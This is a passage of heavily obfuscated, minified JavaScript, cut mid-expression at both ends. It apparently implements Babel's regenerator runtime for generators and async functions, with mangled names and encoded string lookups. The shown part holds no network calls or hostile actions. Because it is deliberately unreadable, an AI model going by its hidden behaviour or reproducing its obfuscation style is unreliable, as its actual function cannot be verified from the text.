G4()[xK(pD)],Zw([],[][[]]))?G4()[xK(OQ)](Jcf,RK):G4()[xK(Km)](sn,St),function Tmf(bVf,xTf,pDf){j2.push(LLf);this[lX()[Fn(zY)](Zq,C5,b1(b1(O0)))]=JM(EE,[Mt()[LB(LX)](KF,j4,vM,hY),VGf(bVf),lX()[Fn(sn)](W8,Fpf,DW),xTf,fw()[TJ(P7)].apply(null,[XUf,NH,lT,As,j4,C2]),pDf]);n2(G4()[xK(W2)](VY,S4),this[Mt()[LB(P7)](PB,Qq,dJ,LX)])&&(this[n3(typeof lX()[Fn(FF)],Zw([],[][[]]))?lX()[Fn(Am)](rG,rEf,Ml):lX()[Fn(C2)](IH,Kgf,VV)]=vDf);var rFf;return j2.pop(),rFf=hBf,rFf;}]);var AJf;return j2.pop(),AJf=RHf,AJf;};var lmf=function(Q2f){"@babel/helpers - typeof";j2.push(WH);lmf=z2(n2(typeof lX()[Fn(zF)],Zw('',[][[]]))?lX()[Fn(C2)](PQ,h9f,Zq):lX()[Fn(mQ)](Ln,lLf,QT),typeof Px[t6()[B7(PT)](d1,tv)])&&z2(m7()[Q1(Fs)](b1({}),H3,tm,rs),typeof Px[t6()[B7(PT)](d1,tv)][n2(typeof Mt()[LB(dH)],Zw(m7()[Q1(LX)].call(null,JD,rP,dM,VV),[][[]]))?Mt()[LB(L3)](ss,ft,EPf,VB):Mt()[LB(LX)](Zcf,PT,vM,hY)])?function(Fmf){return OFf.apply(this,[Ox,arguments]);}:function(slf){return OFf.apply(this,[Bz,arguments]);};var JHf;return j2.pop(),JHf=lmf(Q2f),JHf;};var Y1f=function(){"use strict";var bmf=function(s4f,wTf,ABf){return U1f.apply(this,[MS,arguments]);};var x4f=function(WHf,p6f,R5f,lBf){j2.push(fV);var QVf=p6f&&Q8(p6f[lX()[Fn(tA)](GV,jR,qV)],PGf)?p6f:PGf;var qBf=Px[t6()[B7(CK)](tQ,tF)][G4()[xK(hY)](P7,B2)](QVf[lX()[Fn(tA)](GV,jR,q7)]);var rmf=new rBf(lBf||[]);N2f(qBf,m7()[Q1(Hm)](SM,lA,cQ,CK),JM(EE,[t6()[B7(mQ)].call(null,tR,F5),ZKf(WHf,R5f,rmf)]));var jFf;return j2.pop(),jFf=qBf,jFf;};var PGf=function(){};var sKf=function(){};var c8f=function(){};var ZHf=function(cWf,zVf){function t5f(SGf,sTf,OWf,jHf){var qFf=OFf(Sz,[cWf[SGf],cWf,sTf]);j2.push(GPf);if(n3(WF()[nW(P7)](tA,thf,mQ,gQ,VD),qFf[fw()[TJ(l1)](thf,UY,Qw,HY,cQ,Z7)])){var v5f=qFf[lX()[Fn(Am)].apply(null,[rG,H6,b1(b1(O0))])],HJf=v5f[t6()[B7(mQ)].apply(null,[Tj,F5])];var b5f;return b5f=HJf&&z2(n3(typeof m7()[Q1(wH)],Zw('',[][[]]))?m7()[Q1(wH)].apply(null,[sn,kcf,zV,wH]):m7()[Q1(L3)](P7,vcf,Qq,Vcf),lmf(HJf))&&Cmf.call(HJf,XJ()[TB(Bl)](tv,b1(b1({})),W1))?zVf[Z0()[C6(cQ)](hY,b1(O0),A2,dH)](HJf[XJ()[TB(Bl)].apply(null,[tv,CN,W1])])[xW()[tD(P7)].call(null,thf,ggf,Nq,Z7,tm)](function(t6f){j2.push(VB);t5f(G4()[xK(W2)](VY,HM),t6f,OWf,jHf);j2.pop();},function(sJf){j2.push(Xzf);t5f(WF()[nW(P7)](tA,Xr,qV,gQ,wB),sJf,OWf,jHf);j2.pop();}):zVf[Z0()[C6(cQ)](zV,b1(l1),A2,dH)](HJf)[xW()[tD(P7)].call(null,thf,ggf,hF,Z7,b1(b1([])))](function(xlf){j2.push(JB);v5f[n3(typeof t6()[B7(SF)],Zw([],[][[]]))?t6()[B7(mQ)](j3,F5):t6()[B7(P7)](lUf,kY)]=xlf,OWf(v5f);j2.pop();},function(mlf){var JYf;j2.push(Bl);return JYf=t5f(WF()[nW(P7)].call(null,tA,qT,b1(l1),gQ,O0),mlf,OWf,jHf),j2.pop(),JYf;}),j2.pop(),b5f;}jHf(qFf[lX()[Fn(Am)](rG,H6,V5)]);j2.pop();}j2.push(Nq);var WKf;N2f(this,m7()[Q1(Hm)](Bl,Zgf,q7,CK),JM(EE,[t6()[B7(mQ)](IB,F5),function vTf(dBf,bBf){var m5f=function(){return new zVf(function(PHf,LJf){t5f(dBf,bBf,PHf,LJf);});};j2.push(Km);var d4f;return d4f=WKf=WKf?WKf[xW()[tD(P7)].apply(null,[UB,ggf,DT,Z7,jT])](m5f,m5f):m5f(),j2.pop(),d4f;}]));j2.pop();};var J6f=function(hVf){return U1f.apply(this,[WP,arguments]);};var mYf=function(Wsf){return U1f.apply(this,[dO,arguments]);};var rBf=function(UKf){j2.push(bPf);this[n2(typeof m7()[Q1(bn)],'undefined')?m7()[Q1(L3)].call(null,VD,b9f,lm,cgf):m7()[Q1(zY)](Am,RX,PT,EV)]=[JM(EE,[G4()[xK(DQ)](NQ,Wl),Z0()[C6(xN)].call(null,FK,b1([]),RS,zV)])],UKf[lX()[Fn(Nq)](nY,dn,rW)](J6f,this),this[G4()[xK(Ek)].call(null,qV,VR)](b1(O0));j2.pop();};var LFf=function(bsf){j2.push(fV);if(bsf||n2(m7()[Q1(LX)](DW,Sw,qV,VV),bsf)){var fWf=bsf[g8f];if(fWf){var kYf;return j2.pop(),kYf=fWf.call(bsf),kYf;}if(z2(lX()[Fn(mQ)](Ln,YQ,dM),typeof bsf[G4()[xK(W2)](VY,Kk)])){var xWf;return j2.pop(),xWf=bsf,xWf;}if(b1(Px[WF()[nW(Zq)](tA,l5,Y8,hLf,VG)](bsf[n3(typeof t6()[B7(lm)],Zw('',[][[]]))?t6()[B7(O0)].apply(null,[CCf,Ln]):t6()[B7(P7)].apply(null,[Qhf,WEf])]))){var j6f=qv(l1),C4f=function CHf(){j2.push(Fm);for(;qA(++j6f,bsf[t6()[B7(O0)](xgf,Ln)]);)if(Cmf.call(bsf,j6f)){var YYf;return CHf[t6()[B7(mQ)].call(null,mEf,F5)]=bsf[j6f],CHf[XJ()[TB(VV)].call(null,DW,SM,UK)]=b1(l1),j2.pop(),YYf=CHf,YYf;}CHf[t6()[B7(mQ)](mEf,F5)]=sHf;CHf[XJ()[TB(VV)](DW,SF,UK)]=b1(O0);var AVf;return j2.pop(),AVf=CHf,AVf;};var g5f;return g5f=C4f[n2(typeof G4()[xK(DT)],Zw([],[][[]]))?G4()[xK(OQ)](Fgf,YH):G4()[xK(W2)](VY,Kk)]=C4f,j2.pop(),g5f;}}throw new (Px[t6()[B7(lT)].apply(null,[L8,jT])])(Zw(lmf(bsf),G4()[xK(sn)].apply(null,[Im,cX])));};j2.push(Bl);Y1f=function jVf(){return zKf;};var sHf;var zKf={};var j5f=Px[t6()[B7(CK)].call(null,JK,tF)][lX()[Fn(tA)](GV,Lff,q7)];var Cmf=j5f[m7()[Q1(Y8)].apply(null,[zV,Qxf,j4,sn])];var N2f=Px[t6()[B7(CK)](JK,tF)][G4()[xK(LX)](W2,g9f)]||function(M6f,t2f,SDf){return OFf.apply(this,[kg,arguments]);};var tDf=z2(lX()[Fn(mQ)](Ln,GF,jT),typeof Px[t6()[B7(PT)](Aff,tv)])?Px[t6()[B7(PT)](Aff,tv)]:{};var g8f=tDf[Mt()[LB(LX)].apply(null,[N5,Hm,vM,hY])]||xW()[tD(LX)].apply(null,[UY,BK,Ml,Zq,b1(O0)]);var IDf=tDf[n3(typeof XJ()[TB(AG)],Zw('',[][[]]))?XJ()[TB(OV)].call(null,AG,wH,Axf):XJ()[TB(vM)].call(null,UIf,LX,dK)]||G4()[xK(Hm)](OQ,KG);var sYf=tDf[n3(typeof m7()[Q1(b4)],Zw([],[][[]]))?m7()[Q1(dM)](b1(b1(O0)),lB,b1(b1([])),Z5):m7()[Q1(L3)](hF,Gl,DT,Im)]||Z0()[C6(wB)].apply(null,[Zq,zY,gOf,tv]);try{var A2f=j2.length;var hGf=b1({});bmf({},m7()[Q1(LX)](l1,H5,Qw,VV));}catch(HHf){j2.splice(c3(A2f,l1),Infinity,Bl);bmf=function(CTf,dYf,ATf){return OFf.apply(this,[Cz,arguments]);};}zKf[t6()[B7(CN)](SV,dH)]=x4f;var nmf=G4()[xK(Am)](GV,cA);var Wlf=Wt()[Dm(P7)].call(null,Z7,DT,Rs,DQ,QT,Bm);var L6f=m7()[Q1(Am)](b1(b1(O0)),RY,b1(b1([])),DW);var Gsf=Z0()[C6(FK)](b1(b1({})),Am,A9f,Nq);var r4f={};var hWf={};bmf(hWf,g8f,function(){return OFf.apply(this,[dO,arguments]);});var DFf=Px[t6()[B7(CK)](JK,tF)][XJ()[TB(Y8)](b4,QT,sxf)];var d8f=DFf&&DFf(DFf(LFf([])));d8f&&n3(d8f,j5f)&&Cmf.call(d8f,g8f)&&(hWf=d8f);var ZYf=c8f[lX()[Fn(tA)](GV,Lff,AV)]=PGf[n3(typeof lX()[Fn(Z5)],Zw([],[][[]]))?lX()[Fn(tA)](GV,Lff,gB):lX()[Fn(C2)].apply(null,[lJ,rzf,b1(b1(l1))])]=Px[t6()[B7(CK)].apply(null,[JK,tF])][G4()[xK(hY)](P7,hzf)](hWf);function vBf(YTf){j2.push(QH);[G4()[xK(W2)].apply(null,[VY,Wb]),WF()[nW(P7)](tA,Pff,DQ,gQ,bn),lX()[Fn(W2)](kT,cM,q7)][lX()[Fn(Nq)].apply(null,[nY,XC,rD])](function(Flf){bmf(YTf,Flf,function(RDf){j2.push(S5);var LYf;return LYf=this[m7()[Q1(Hm)](j4,l6,DT,CK)](Flf,RDf),j2.pop(),LYf;});});j2.pop();}function ZKf(X4f,EJf,nJf){var v4f=nmf;return function(I6f,Psf){j2.push(OQ);if(n2(v4f,L6f))throw new (Px[Z0()[C6(LX)](tv,g5,qF,Ts)])(lX()[Fn(DQ)].apply(null,[PK,nLf,GV]));if(n2(v4f,Gsf)){if(n2(n3(typeof WF()[nW(vM)],Zw(m7()[Q1(LX)].call(null,DW,CG,Z5,VV),[][[]]))?WF()[nW(P7)].call(null,tA,qF,V5,gQ,tA):WF()[nW(Z7)](DW,ICf,rG,Gl,F4),I6f))throw Psf;var WFf;return WFf=JM(EE,[t6()[B7(mQ)](zm,F5),sHf,XJ()[TB(VV)].apply(null,[DW,bn,W8]),b1(O0)]),j2.pop(),WFf;}for(nJf[Mt()[LB(P7)](tEf,C2,dJ,LX)]=I6f,nJf[lX()[Fn(Am)].apply(null,[rG,OEf,vM])]=Psf;;){var hsf=nJf[n2(typeof lX()[Fn(Fs)],'undefined')?lX()[Fn(C2)].apply(null,[IF,F4,OQ]):lX()[Fn(zY)](Zq,FIf,tA)];if(hsf){var RBf=VBf(hsf,nJf);if(RBf){if(n2(RBf,r4f))continue;var C6f;return j2.pop(),C6f=RBf,C6f;}}if(n2(G4()[xK(W2)](VY,tr),nJf[Mt()[LB(P7)](tEf,Qq,dJ,LX)]))nJf[m7()[Q1(W2)].apply(null,[UY,JW,q7,VY])]=nJf[XJ()[TB(NH)].apply(null,[VV,lm,VD])]=nJf[lX()[Fn(Am)].apply(null,[rG,OEf,b1(O0)])];else if(n2(WF()[nW(P7)].apply(null,[tA,qF,Ml,gQ,rs]),nJf[Mt()[LB(P7)](tEf,VY,dJ,LX)])){if(n2(v4f,nmf))throw v4f=Gsf,nJf[lX()[Fn(Am)](rG,OEf,Ek)];nJf[fw()[TJ(vM)].apply(null,[gQ,VG,W2,AH,YW,dM])](nJf[lX()[Fn(Am)].apply(null,[rG,OEf,b1(b1(O0))])]);}else n2(lX()[Fn(W2)].call(null,kT,q9f,C2),nJf[Mt()[LB(P7)].apply(null,[tEf,lT,dJ,LX])])&&nJf[G4()[xK(Nq)](Ln,cCf)](n3(typeof lX()[Fn(tm)],'undefined')?lX()[Fn(W2)](kT,q9f,b1(O0)):lX()[Fn(C2)](wl,TG,b1(b1(O0))),nJf[lX()[Fn(Am)].apply(null,[rG,OEf,sn])]);v4f=L6f;var CYf=OFf(Sz,[X4f,EJf,nJf]);if(n2(lX()[Fn(Hm)](Cl,rzf,mQ),CYf[n3(typeof fw()[TJ(tA)],Zw(m7()[Q1(LX)].call(null,Y8,CG,FK,VV),[][[]]))?fw()[TJ(l1)](qF,DQ,Ts,HY,VV,Z7):fw()[TJ(tA)].apply(null,[f1,VY,DQ,W8,DW,FV])])){if(v4f=nJf[n3(typeof XJ()[TB(bn)],Zw('',[][[]]))?XJ()[TB(VV)](DW,V5,W8):XJ()[TB(vM)](l9f,SF,KQ)]?Gsf:Wlf,n2(CYf[lX()[Fn(Am)](rG,OEf,wH)],r4f))continue;var b6f;return b6f=JM(EE,[t6()[B7(mQ)](zm,F5),CYf[lX()[Fn(Am)].apply(null,[rG,OEf,V5])],XJ()[TB(VV)](DW,C2,W8),nJf[XJ()[TB(VV)](DW,NB,W8)]]),j2.pop(),b6f;}n2(WF()[nW(P7)](tA,qF,NB,gQ,r5),CYf[fw()[TJ(l1)](qF,bn,tv,HY,ft,Z7)])&&(v4f=Gsf,nJf[Mt()[LB(P7)](tEf,Ek,dJ,LX)]=WF()[nW(P7)](tA,qF,r5,gQ,j4),nJf[lX()[Fn(Am)](rG,OEf,b1(O0))]=CYf[lX()[Fn(Am)].call(null,rG,OEf,DQ)]);}j2.pop();};}function VBf(DHf,YVf){j2.push(VB);var PYf=YVf[Mt()[LB(P7)](Cm,VV,dJ,LX)];var UJf=DHf[Mt()[LB(LX)](UCf,vM,vM,hY)][PYf];if(n2(UJf,sHf)){var w8f;return YVf[lX()[Fn(zY)].call(null,Zq,w2,GH)]=null,n2(n3(typeof WF()[nW(DT)],Zw(n3(typeof m7()[Q1(vM)],'undefined')?m7()[Q1(LX)](SF,Ud,qV,VV):m7()[Q1(L3)].call(null,dM,K9f,r5,Sff),[][[]]))?WF()[nW(P7)].call(null,tA,kxf,Z5,gQ,rs):WF()[nW(Z7)](R9f,SIf,wB,IG,Bl),PYf)&&DHf[n3(typeof Mt()[LB(wB)],'undefined')?Mt()[LB(LX)](UCf,CK,vM,hY):Mt()[LB(L3)](Qpf,VG,wV,dY)][lX()[Fn(W2)](kT,Jdf,lm)]&&(YVf[Mt()[LB(P7)](Cm,GV,dJ,LX)]=n3(typeof lX()[Fn(ps)],Zw([],[][[]]))?lX()[Fn(W2)](kT,Jdf,b1([])):lX()[Fn(C2)].apply(null,[Hff,Vff,b1(b1(O0))]),YVf[lX()[Fn(Am)].call(null,rG,L4,lT)]=sHf,VBf(DHf,YVf),n2(WF()[nW(P7)](tA,kxf,HG,gQ,Xl),YVf[Mt()[LB(P7)](Cm,hY,dJ,LX)]))||n3(n3(typeof lX()[Fn(ps)],Zw([],[][[]]))?lX()[Fn(W2)](kT,Jdf,GV):lX()[Fn(C2)].apply(null,[Xgf,hIf,cQ]),PYf)&&(YVf[n3(typeof Mt()[LB(W8)],'undefined')?Mt()[LB(P7)](Cm,W8,dJ,LX):Mt()[LB(L3)].apply(null,[RK,rD,nl,qpf])]=WF()[nW(P7)](tA,kxf,rD,gQ,Am),YVf[lX()[Fn(Am)](rG,L4,tA)]=new (Px[n3(typeof t6()[B7(AV)],'undefined')?t6()[B7(lT)].call(null,I4,jT):t6()[B7(P7)](wl,Rdf)])(Zw(Zw(n2(typeof fw()[TJ(dM)],Zw(m7()[Q1(LX)].apply(null,[bn,Ud,b1({}),VV]),[][[]]))?fw()[TJ(tA)](HN,Z5,lm,ql,rD,sxf):fw()[TJ(LX)](OB,P7,NB,U4,tv,dH),PYf),m7()[Q1(Nq)](hF,bd,b1({}),DQ)))),j2.pop(),w8f=r4f,w8f;}var t4f=OFf(Sz,[UJf,DHf[Mt()[LB(LX)].call(null,UCf,Ks,vM,hY)],YVf[lX()[Fn(Am)](rG,L4,wH)]]);if(n2(WF()[nW(P7)](tA,kxf,jT,gQ,rG),t4f[fw()[TJ(l1)].apply(null,[kxf,FF,Gm,HY,vK,Z7])])){var jmf;return YVf[Mt()[LB(P7)](Cm,j4,dJ,LX)]=WF()[nW(P7)].apply(null,[tA,kxf,b1(O0),gQ,Z5]),YVf[lX()[Fn(Am)](rG,L4,jT)]=t4f[lX()[Fn(Am)](rG,L4,wB)],YVf[lX()[Fn(zY)](Zq,w2,rD)]=null,j2.pop(),jmf=r4f,jmf;}var Isf=t4f[lX()[Fn(Am)](rG,L4,cQ)];var D5f;return D5f=Isf?Isf[XJ()[TB(VV)](DW,lT,gK)]?(YVf[DHf[lX()[Fn(sn)](W8,IA,O0)]]=Isf[t6()[B7(mQ)].call(null,fj,F5)],YVf[G4()[xK(W2)](VY,HM)]=DHf[fw()[TJ(P7)].call(null,kB,HH,kT,As,PK,C2)],n3(lX()[Fn(W2)].call(null,kT,Jdf,F4),YVf[Mt()[LB(P7)](Cm,JD,dJ,LX)])&&(YVf[Mt()[LB(P7)](Cm,VV,dJ,LX)]=G4()[xK(W2)](VY,HM),YVf[lX()[Fn(Am)].call(null,rG,L4,dM)]=sHf),YVf[lX()[Fn(zY)](Zq,w2,Qs)]=null,r4f):Isf:(YVf[Mt()[LB(P7)].call(null,Cm,W8,dJ,LX)]=n2(typeof WF()[nW(DT)],'undefined')?WF()[nW(Z7)].call(null,E6,xr,b1(O0),rff,GV):WF()[nW(P7)](tA,kxf,GV,gQ,Ml),YVf[lX()[Fn(Am)](rG,L4,C2)]=new (Px[t6()[B7(lT)].apply(null,[I4,jT])])(n2(typeof lX()[Fn(r5)],'undefined')?lX()[Fn(C2)].apply(null,[ss,kPf,AV]):lX()[Fn(Ek)](kN,vv,VY)),YVf[lX()[Fn(zY)].call(null,Zq,w2,hF)]=null,r4f),j2.pop(),D5f;}sKf[n2(typeof lX()[Fn(BK)],Zw('',[][[]]))?lX()[Fn(C2)](ZF,Wcf,Qs):lX()[Fn(tA)](GV,Lff,b1(b1(l1)))]=c8f;N2f(ZYf,m7()[Q1(hY)].call(null,YW,tIf,l1,Fs),JM(EE,[t6()[B7(mQ)](s5,F5),c8f,xW()[tD(O0)](ss,BV,JD,OQ,NH),b1(O0)]));N2f(c8f,m7()[Q1(hY)](DT,tIf,g5,Fs),JM(EE,[t6()[B7(mQ)](s5,F5),sKf,n2(typeof xW()[tD(tA)],Zw([],[][[]]))?xW()[tD(q7)].call(null,Fpf,v5,L3,jY,rs):xW()[tD(O0)].call(null,ss,BV,Qw,OQ,Y8),b1(O0)]));sKf[t6()[B7(xN)].call(null,wxf,UY)]=bmf(c8f,sYf,n2(typeof lX()[Fn(OQ)],'undefined')?lX()[Fn(C2)](vhf,Wzf,b1(b1({}))):lX()[Fn(r5)](npf,kV,zF));zKf[t6()[B7(dH)].apply(null,[Xzf,Zq])]=function(nlf){j2.push(QEf);var dFf=z2(n3(typeof lX()[Fn(Am)],'undefined')?lX()[Fn(mQ)].apply(null,[Ln,Z6,f1]):lX()[Fn(C2)](ROf,UUf,vK),typeof nlf)&&nlf[n2(typeof m7()[Q1(Ys)],Zw([],[][[]]))?m7()[Q1(L3)](q7,MB,rs,zEf):m7()[Q1(hY)].call(null,BK,Of,b1(b1({})),Fs)];var V2f;return V2f=b1(b1(dFf))&&(n2(dFf,sKf)||n2(lX()[Fn(r5)](npf,mM,V5),dFf[t6()[B7(xN)].apply(null,[sq,UY])]||dFf[G4()[xK(CK)](Qzf,I3)])),j2.pop(),V2f;};zKf[Z0()[C6(dH)].call(null,NB,L3,cF,CY)]=function(GVf){j2.push(lT);Px[t6()[B7(CK)](rpf,tF)][n3(typeof G4()[xK(wB)],Zw([],[][[]]))?G4()[xK(r5)](fT,Igf):G4()[xK(OQ)](YJ,MZ)]?Px[t6()[B7(CK)](rpf,tF)][G4()[xK(r5)].apply(null,[fT,Igf])](GVf,c8f):(GVf[t6()[B7(bn)].apply(null,[Axf,kY])]=c8f,bmf(GVf,sYf,lX()[Fn(r5)](npf,ms,kT)));GVf[lX()[Fn(tA)](GV,RB,Gm)]=Px[t6()[B7(CK)].call(null,rpf,tF)][n3(typeof G4()[xK(VD)],'undefined')?G4()[xK(hY)].call(null,P7,DZ):G4()[xK(OQ)](Gdf,QQ)](ZYf);var Q5f;return j2.pop(),Q5f=GVf,Q5f;};zKf[n3(typeof lX()[Fn(Fs)],Zw([],[][[]]))?lX()[Fn(Ln)].apply(null,[OQ,B9f,j4]):lX()[Fn(C2)](hW,kG,Fs)]=function(cH){return JH.apply(this,[SC,arguments]);};vBf(ZHf[lX()[Fn(tA)](GV,Lff,P7)]);bmf(ZHf[lX()[Fn(tA)].apply(null,[GV,Lff,DW])],IDf,function(){return JH.apply(this,[rc,arguments]);});zKf[n2(typeof XJ()[TB(SF)],'undefined')?XJ()[TB(vM)](UEf,Ln,AIf):XJ()[TB(QT)].apply(null,[ps,Ek,XF])]=ZHf;zKf[n4()[YG(vM)].apply(null,[FK,tEf,tA,b1(b1(l1)),HH])]=function(XBf,LVf,V4f,Rsf,F8f){j2.push(vOf);n2(Tff(O0),F8f)&&(F8f=Px[G4()[xK(Ln)](GH,lUf)]);var VYf=new ZHf(x4f(XBf,LVf,V4f,Rsf),F8f);var pTf;return pTf=zKf[t6()[B7(dH)](UQ,Zq)](LVf)?VYf:VYf[G4()[xK(W2)](VY,gw)]()[xW()[tD(P7)](AK,ggf,cQ,Z7,b1(l1))](function(dTf){j2.push(v5);var ADf;return ADf=dTf[XJ()[TB(VV)](DW,Xl,s5)]?dTf[t6()[B7(mQ)](R7,F5)]:VYf[G4()[xK(W2)](VY,FR)](),j2.pop(),ADf;}),j2.pop(),pTf;};vBf(ZYf);bmf(ZYf,sYf,n2(typeof G4()[xK(vM)],Zw([],[][[]]))?G4()[xK(OQ)](lN,GK):G4()[xK(vK)].apply(null,[gB,Vl]));bmf(ZYf,g8f,function(){return JH.apply(this,[LL,arguments]);});bmf(ZYf,n3(typeof t6()[B7(ps)],Zw('',[][[]]))?t6()[B7(zV)](KUf,wB):t6()[B7(P7)](FLf,KOf),function(){return JH.apply(this,[AO,arguments]);});zKf[G4()[xK(VG)](BK,Fff)]=function(Kl){return JH.apply(this,[rz,arguments]);};zKf[G4()[xK(PK)](nY,XG)]=LFf;rBf[lX()[Fn(tA)](GV,Lff,b1(b1([])))]=JM(EE,[n3(typeof m7()[Q1(rs)],'undefined')?m7()[Q1(hY)](f1,tIf,b1(b1(O0)),Fs):m7()[Q1(L3)](b1([]),Rs,C4,wpf),rBf,n2(typeof G4()[xK(F4)],Zw([],[][[]]))?G4()[xK(OQ)].call(null,OUf,nT):G4()[xK(Ek)](qV,xT),function W8f(lHf){j2.push(DT);if(this[t6()[B7(Hm)](mW,DW)]=O0,this[G4()[xK(W2)](VY,YV)]=O0,this[n3(typeof m7()[Q1(dH)],'undefined')?m7()[Q1(W2)](NB,jQ,Zq,VY):m7()[Q1(L3)].apply(null,[rG,bm,DT,M9f])]=this[n3(typeof XJ()[TB(VY)],'undefined')?XJ()[TB(NH)](VV,rG,HH):XJ()[TB(vM)](qhf,rW,YB)]=sHf,this[XJ()[TB(VV)](DW,f1,Y8)]=b1(NK[DT]),this[n2(typeof lX()[Fn(mQ)],Zw([],[][[]]))?lX()[Fn(C2)](DG,s4,zF):lX()[Fn(zY)](Zq,Hs,b1(b1(O0)))]=null,this[Mt()[LB(P7)](ss,VG,dJ,LX)]=G4()[xK(W2)].apply(null,[VY,YV]),this[lX()[Fn(Am)](rG,Ogf,j4)]=sHf,this[m7()[Q1(zY)](rs,vxf,b1(O0),EV)][lX()[Fn(Nq)].apply(null,[nY,zPf,Nq])](mYf),b1(lHf))for(var X8f in this)n2(Z0()[C6(tA)](b1(b1({})),Nq,zZ,DW),X8f[n3(typeof lX()[Fn(tm)],Zw([],[][[]]))?lX()[Fn(Z7)](dM,DF,NH):lX()[Fn(C2)](BB,FZ,Qw)](O0))&&Cmf.call(this,X8f)&&b1(Px[n3(typeof WF()[nW(dH)],Zw([],[][[]]))?WF()[nW(Zq)].apply(null,[tA,fT,GV,hLf,Hm]):WF()[nW(Z7)](ET,bEf,AG,PD,P7)](IQ(X8f[t6()[B7(Am)](sm,Cl)](l1))))&&(this[X8f]=sHf);j2.pop();},t6()[B7(W2)](dpf,Cgf),function(){return JH.apply(this,[zb,arguments]);},fw()[TJ(vM)].apply(null,[Sl,b1({}),b1([]),AH,HH,dM]),function c4f(rKf){j2.push(hLf);if(this[n3(typeof XJ()[TB(Gm)],Zw('',[][[]]))?XJ()[TB(VV)](DW,DW,qgf):XJ()[TB(vM)].call(null,Fcf,Km,K5)])throw rKf;var Rlf=this;function hDf(Xsf,Zmf){j2.push(YT);QGf[fw()[TJ(l1)](gD,zF,DQ,HY,qV,Z7)]=WF()[nW(P7)](tA,gD,jT,gQ,OQ);QGf[n3(typeof lX()[Fn(LQ)],Zw([],[][[]]))?lX()[Fn(Am)](rG,c5,hY):lX()[Fn(C2)](Il,Kdf,xN)]=rKf;Rlf[G4()[xK(W2)](VY,JB)]=Xsf;Zmf&&(Rlf[n3(typeof Mt()[LB(cQ)],Zw([],[][[]]))?Mt()[LB(P7)](NW,VV,dJ,LX):Mt()[LB(L3)](CN,GV,dIf,UY)]=G4()[xK(W2)](VY,JB),Rlf[lX()[Fn(Am)].call(null,rG,c5,b1(b1(O0)))]=sHf);var RYf;return j2.pop(),RYf=b1(b1(Zmf)),RYf;}for(var zFf=c3(this[m7()[Q1(zY)].apply(null,[Ts,zdf,L3,EV])][t6()[B7(O0)].call(null,xF,Ln)],l1);Nt(zFf,O0);--zFf){var I5f=this[m7()[Q1(zY)].call(null,SM,zdf,b1(l1),EV)][zFf],QGf=I5f[Z0()[C6(CN)](b1(b1([])),C4,NOf,Qw)];if(n2(Z0()[C6(xN)].call(null,Nq,NB,Tr,zV),I5f[G4()[xK(DQ)](NQ,PQ)])){var K2f;return K2f=hDf(n2(typeof m7()[Q1(Ks)],'undefined')?m7()[Q1(L3)](Ek,IG,wB,WEf):m7()[Q1(Ek)](Km,ZN,b1(b1(l1)),Ys)),j2.pop(),K2f;}if(sw(I5f[G4()[xK(DQ)](NQ,PQ)],this[t6()[B7(Hm)](N9f,DW)])){var zJf=Cmf.call(I5f,xW()[tD(Zq)](Ugf,RV,VY,hY,W2)),E8f=Cmf.call(I5f,G4()[xK(zY)](UY,bgf));if(zJf&&E8f){if(qA(this[t6()[B7(Hm)](N9f,DW)],I5f[n2(typeof xW()[tD(FK)],Zw([],[][[]]))?xW()[tD(q7)](GD,D8,JD,Qzf,b1(b1([]))):xW()[tD(Zq)](Ugf,RV,HH,hY,VV)])){var I4f;return I4f=hDf(I5f[n2(typeof xW()[tD(LX)],Zw(n2(typeof m7()[Q1(tA)],'undefined')?m7()[Q1(L3)](YW,bG,SF,TEf):m7()[Q1(LX)].apply(null,[Ts,lLf,Im,VV]),[][[]]))?xW()[tD(q7)].call(null,Wcf,JW,LX,zff,b1(b1({}))):xW()[tD(Zq)].call(null,Ugf,RV,dH,hY,W8)],b1(Pz[m7()[Q1(NH)](b1(b1([])),dCf,vM,tv)]())),j2.pop(),I4f;}if(qA(this[t6()[B7(Hm)](N9f,DW)],I5f[G4()[xK(zY)].call(null,UY,bgf)])){var V8f;return V8f=hDf(I5f[G4()[xK(zY)](UY,bgf)]),j2.pop(),V8f;}}else if(zJf){if(qA(this[t6()[B7(Hm)].call(null,N9f,DW)],I5f[xW()[tD(Zq)](Ugf,RV,wH,hY,b1({}))])){var BYf;return BYf=hDf(I5f[xW()[tD(Zq)](Ugf,RV,zY,hY,b1([]))],b1(O0)),j2.pop(),BYf;}}else{if(b1(E8f))throw new (Px[Z0()[C6(LX)].call(null,Km,jT,HY,Ts)])(fw()[TJ(Zq)](HY,Nq,AV,rdf,L3,Am));if(qA(this[t6()[B7(Hm)](N9f,DW)],I5f[G4()[xK(zY)](UY,bgf)])){var JVf;return JVf=hDf(I5f[G4()[xK(zY)](UY,bgf)]),j2.pop(),JVf;}}}}j2.pop();},n3(typeof G4()[xK(ps)],Zw([],[][[]]))?G4()[xK(Nq)](Ln,Exf):G4()[xK(OQ)](QD,cK),function xYf(YBf,rGf){j2.push(ZLf);for(var v6f=c3(this[m7()[Q1(zY)](ft,Xff,SM,EV)][n2(typeof t6()[B7(CK)],'undefined')?t6()[B7(P7)](ml,Nl):t6()[B7(O0)](xcf,Ln)],l1);Nt(v6f,O0);--v6f){var PWf=this[n2(typeof m7()[Q1(Am)],Zw([],[][[]]))?m7()[Q1(L3)](mQ,GT,b1(l1),cJ):m7()[Q1(zY)](b1(b1(O0)),Xff,sn,EV)][v6f];if(sw(PWf[G4()[xK(DQ)].apply(null,[NQ,MQ])],this[n2(typeof t6()[B7(ps)],Zw('',[][[]]))?t6()[B7(P7)].call(null,cEf,RK):t6()[B7(Hm)].apply(null,[tG,DW])])&&Cmf.call(PWf,G4()[xK(zY)](UY,R4))&&qA(this[t6()[B7(Hm)](tG,DW)],PWf[n2(typeof G4()[xK(Fs)],Zw([],[][[]]))?G4()[xK(OQ)](fIf,Mzf):G4()[xK(zY)](UY,R4)])){var hlf=PWf;break;}}hlf&&(n2(n2(typeof Mt()[LB(NH)],'undefined')?Mt()[LB(L3)](CK,f1,IOf,Wpf):Mt()[LB(Zq)](T9f,qV,Nzf,tA),YBf)||n2(m7()[Q1(sn)].apply(null,[ft,Jcf,hY,Ll]),YBf))&&sw(hlf[G4()[xK(DQ)](NQ,MQ)],rGf)&&sw(rGf,hlf[n3(typeof G4()[xK(gH)],Zw([],[][[]]))?G4()[xK(zY)](UY,R4):G4()[xK(OQ)](wff,Igf)])&&(hlf=null);var UVf=hlf?hlf[n2(typeof 